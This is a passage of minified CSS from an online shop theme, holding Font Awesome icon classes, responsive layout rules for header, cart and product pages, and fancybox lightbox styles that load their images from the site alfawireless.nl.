0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}@media (min-width:1200px){.wrap-boxed #page{width:1200px}#header{height:220px}#header #nav-row{height:40px}#header_logo{margin-top:45px}#languages-block-top{top:12px;left:15px}#currencies-block-top{top:12px;left:115px}#tptn_header_links{top:12px;right:15px}#header .shopping_cart{position:absolute;top:40px;right:15px}#search_block_top{top:130px;right:15px}#header #tptnhtmlbox1{top:40px;left:15px}#tptntopmenu{top:140px}.mega-menu li .sub li.mega-hdr{width:186px}#layer_cart{margin:0 270px;width:600px}#layer_cart .layer_cart_product .product-image-container{float:left;margin:0 20px 0 0}#layer_cart .layer_cart_product .layer_cart_product_info{float:left}#layer_cart .layer_cart_cart .button-container a.button{float:right}.flexslider .slide-caption{top:25%}.flexslider .slide-heading{font-size:54px;padding:0 20px 1%}.flexslider .slide-text{font-size:16px;padding:0 20px 3%}.flexslider .slide-button a{font-size:14px;padding:10px 20px}.tptncarousel .functional-buttons,ul.product_list .item .functional-buttons{opacity:0;bottom:-35px}.tptncarousel .item.hovered .functional-buttons,ul.product_list .item.hovered .functional-buttons{opacity:1;bottom:0}.tptncarousel .tptn-halfslides .left-block{float:left;margin:0 15px 0 0;width:80px}.tptncarousel .tptn-halfslides .right-block{float:left;width:165px}.pb-left-column{float:left;width:410px;margin:0 30px 0 0}.pb-right-column{float:left;width:700px}.pb-right-column .attribute_label{float:left;width:120px}.pb-right-column .attribute_label.mtop{margin-top:5px}.pb-right-column .attribute_list{float:left}ul.idTabs li{float:left;margin:0 30px 0 0}table#cart_summary .narrow-screen{display:none}table#cart_summary .cart_description{width:500px}table#cart_summary .cart_quantity{width:90px}table#cart_summary .cart_total,table#cart_summary_total .price{width:200px}table#cart_summary_total{width:450px;margin:0}.cart_voucher{width:270px}ul.step li{margin:0 0 0 10px;width:220px}.form-group input.form-control{width:300px}#newsletter_block_left .inputNew{width:215px}.footer_bottom .copyright_txt{float:left}.footer_bottom .payment-icon{text-align:right}#tptnhtmlbox2 .box_content:nth-child(3n+1){text-align:left}#tptnhtmlbox2 .box_content:nth-child(3n+2){text-align:center}#tptnhtmlbox2 .box_content:nth-child(3n+3){text-align:right}.column .colprods li .right_block{width:180px}ul.footer_links li{float:left}ul.footer_links li + li{margin-left:15px}.footer_top h4:after{display:none}}@media (min-width:992px) and (max-width:1199px){.wrap-boxed #page{width:1000px}#header{height:200px}#header #nav-row{height:40px}#header_logo{margin-top:45px}#languages-block-top{top:12px;left:15px}#currencies-block-top{top:12px;left:115px}#tptn_header_links{top:12px;right:15px}#header .shopping_cart{position:absolute;top:40px;right:15px}#search_block_top{top:110px;right:15px}#header #tptnhtmlbox1{top:40px;left:15px}#tptnmobilemenu{top:110px;left:15px}.mobilemenu{top:50px}#layer_cart{margin:0 170px;width:600px}#layer_cart .layer_cart_product .product-image-container{float:left;margin:0 20px 0 0}#layer_cart .layer_cart_product .layer_cart_product_info{float:left}#layer_cart .layer_cart_cart .button-container a.button{float:right}.flexslider .slide-caption{top:25%}.flexslider .slide-heading{font-size:40px;padding:0 20px 1%}.flexslider .slide-text{font-size:14px;padding:0 20px 3%}.flexslider .slide-button a{font-size:12px;padding:10px 20px}.tptncarousel .item .functional-buttons,ul.product_list .item .functional-buttons{display:block;bottom:0}.tptncarousel .tptn-halfslides .left-block{float:left;margin:0 15px 0 0;width:80px}.tptncarousel .tptn-halfslides .right-block{float:left;width:115px}.pb-left-column{float:left;width:410px;margin:0 30px 0 0}.pb-right-column{float:left;width:500px}.pb-right-column .attribute_label{float:left;width:120px}.pb-right-column .attribute_label.mtop{margin-top:5px}.pb-right-column .attribute_list{float:left}ul.idTabs li{float:left;margin:0 30px 0 0}table#cart_summary .narrow-screen{display:none}table#cart_summary .cart_description{width:400px}table#cart_summary .cart_quantity{width:90px}table#cart_summary .cart_total,table#cart_summary_total .price{width:150px}table#cart_summary_total{width:400px;margin:0}.cart_voucher{width:270px}ul.step li{margin:0 0 0 10px;width:180px}.form-group input.form-control{width:300px}#newsletter_block_left .inputNew{width:165px}.footer_bottom .copyright_txt{float:left}.footer_bottom .payment-icon{text-align:right}#tptnhtmlbox2 .box_content:nth-child(3n+1){text-align:left}#tptnhtmlbox2 .box_content:nth-child(3n+2){text-align:center}#tptnhtmlbox2 .box_content:nth-child(3n+3){text-align:right}.column .colprods li .right_block{width:130px}ul.footer_links li{float:left}ul.footer_links li + li{margin-left:15px}.footer_top h4:after{display:none}}@media (min-width:768px) and (max-width:991px){.wrap-boxed #page{width:780px}#header{height:200px}#header #nav-row{height:40px}#header_logo{margin-top:45px}#languages-block-top{top:12px;left:15px}#currencies-block-top{top:12px;left:115px}#tptn_header_links{top:12px;right:15px}#header .shopping_cart{position:absolute;top:40px;right:15px}#search_block_top{top:110px;right:15px}#header #tptnhtmlbox1{top:40px;left:15px}#tptnmobilemenu{top:110px;left:15px}.mobilemenu{top:50px}#layer_cart{margin:0 60px;width:600px}#layer_cart .layer_cart_product .product-image-container{float:left;margin:0 20px 0 0}#layer_cart .layer_cart_product .layer_cart_product_info{float:left}#layer_cart .layer_cart_cart .button-container a.button{float:right}.flexslider .slide-caption{top:20%}.flexslider .slide-heading{font-size:30px;padding:0 20px 1%}.flexslider .slide-text{font-size:14px;padding:0 20px 3%}.flexslider .slide-button a{font-size:12px;padding:7px 14px}.tptncarousel .item .functional-buttons,ul.product_list .item .functional-buttons{display:block;bottom:0}.tptncarousel .tptn-halfslides .left-block{float:left;margin:0 15px 0 0;width:100px}.tptncarousel .tptn-halfslides .right-block{float:left;width:225px}.pb-left-column{margin:0 auto 30px;width:410px}.pb-right-column{width:100%}.pb-right-column .attribute_label{float:left;width:120px}.pb-right-column .attribute_label.mtop{margin-top:5px}.pb-right-column .attribute_list{float:left}ul.idTabs li{float:left;margin:0 30px 0 0}table#cart_summary .wide-screen{display:none}table#cart_summary .narrow-screen{float:left;text-align:left;text-transform:uppercase;width:220px}table#cart_summary_total{width:100%}table#cart_summary .floatL{float:left;text-align:left;width:480px}table#cart_summary td{display:block;border-right:none;overflow:hidden}table#cart_summary td.cart_total{border-bottom:1px solid #bbb}.cart_voucher{width:100%}ul.step li{margin:15px 0 0;width:100%}.form-group input.form-control{width:250px}.footer_top .footer-block{margin:20px 0 0}.footer_top .footer-block:first-child{margin-top:0}#footer #newsletter_block_left .form-group{width:300px}#newsletter_block_left .inputNew{width:253px}.footer_bottom .copyright_txt{margin-bottom:20px;text-align:center}.footer_bottom .payment-icon{text-align:center}#tptnhtmlbox2 .box_content{text-align:center}ul.footer_links li{float:left}ul.footer_links li + li{margin-left:15px}.functional-buttons .quickview,.hidden-sm{display:none !important}}@media (max-width:767px){#header{height:290px}#header #nav-row{height:80px}#header_logo{margin-top:30px}#languages-block-top{top:12px;left:15px}#currencies-block-top{top:12px;right:15px}#tptn_header_links{top:45px;right:15px}#header .shopping_cart{position:absolute;top:100px;right:15px}#search_block_top{top:160px;right:15px}#header #tptnhtmlbox1{display:none}#tptnmobilemenu{top:160px;left:15px}.mobilemenu{top:50px}#layer_cart{margin:0 2%;width:90%;text-align:center}#layer_cart .layer_cart_product .product-image-container{margin:0 auto 10px}.flexslider .slide-caption{top:25%}.flexslider .slide-heading{font-size:14px;padding:0 10px 1%}.flexslider .slide-text{font-size:8px;padding:0 10px 2%}.flexslider .slide-button a{font-size:6px;padding:5px 10px}.tptncarousel .item .functional-buttons,ul.product_list .item .functional-buttons{display:block;bottom:0}.tptncarousel .tptn-halfslides .left-block{float:left;margin:0 15px 0 0;width:100px}.tptncarousel .tptn-halfslides .right-block{float:left;width:164px}.content_sortPagiBar .sortPagiBar #productsSortForm{float:left;clear:both;margin:0 0 15px}.content_sortPagiBar .nbrItemPage{float:left;clear:both}ul.product_list .functional-buttons div.compare,.content_sortPagiBar form.compare-form{display:none}.pb-left-column{margin:0 auto 30px;width:100%}.pb-right-column{width:100%}.pb-right-column .attribute_label{float:none;display:block;margin:0 0 5px}.pb-right-column .attribute_list{float:none}ul.idTabs li{text-align:center}table#cart_summary .wide-screen{display:none}table#cart_summary .narrow-screen{float:left;font-size:11px;text-align:left;text-transform:uppercase;width:40%}table#cart_summary .floatL{float:left;font-size:11px;text-align:left;width:60%}table#cart_summary td{display:block;border-right:none;overflow:hidden}table#cart_summary td.cart_total{border-bottom:1px solid #bbb}table#cart_summary_total{width:100%}.cart_voucher{width:100%}ul.step li{margin:15px 0 0;width:100%}.cart_navigation{text-align:center}.cart_navigation .standard-checkout{float:none;margin:10px 0 0}.form-group input.form-control,.form-group textarea{width:240px}form.std .inline-infos{font-size:12px}.footer_top .footer-block{margin:30px 0 0;width:100%}.footer_top .footer-block:first-child{margin-top:0}#footer #newsletter_block_left .form-group{width:300px}#newsletter_block_left .inputNew{width:253px}.footer_bottom .copyright_txt{margin-bottom:20px;text-align:center}.footer_bottom .payment-icon{text-align:center}#tptnhtmlbox2 .box_content{text-align:center}ul.footer_links{text-align:center}ul.footer_links li + li{margin-top:15px}.functional-buttons .quickview,.hidden-xs{display:none !important}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://alfawireless.nl/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://alfawireless.nl/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent 